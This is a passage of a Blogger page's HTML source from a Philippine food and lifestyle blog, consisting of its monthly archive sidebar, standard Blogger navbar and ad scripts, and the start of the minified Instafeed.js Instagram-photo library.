<a class='post-count-link' href='https://www.thepurpledoll.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://www.thepurpledoll.net/2016/06/ooma-sm-megamall-fashion-hall.html'>Ooma Japanese Rice Bar: Umai! at first taste in SM...</a></li>
<li><a href='https://www.thepurpledoll.net/2016/06/ippudo-new-hakata-style-nikusoba.html'>Ippudo: The New Hakata-Style Nikusoba</a></li>
<li><a href='https://www.thepurpledoll.net/2016/06/robinsons-grand-manila-sale.html'>Robinsons Place Manila: Fashion &amp; Food at The Gran...</a></li>
<li><a href='https://www.thepurpledoll.net/2016/06/mr-pizza-korean-chain-review.html'>Mr. Pizza: My first taste of Korea&#39;s #1 pizza chain</a></li>
<li><a href='https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html'>Tamarind: Going Thai at SM The Block Food Circuit</a></li>
<li><a href='https://www.thepurpledoll.net/2016/06/the-food-circuit-savor-northearn-eats.html'>The Food Circuit: Northearn Eats &amp; Treats at SM Th...</a></li>
<li><a href='https://www.thepurpledoll.net/2016/06/lovesnr-treats-this-June.html'>A #loveSnR treat for the special man this June!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'><div style='text-align:center;'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5066192679755950750?po\x3d3629471416470613827\x26origin\x3dhttps://www.thepurpledoll.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return 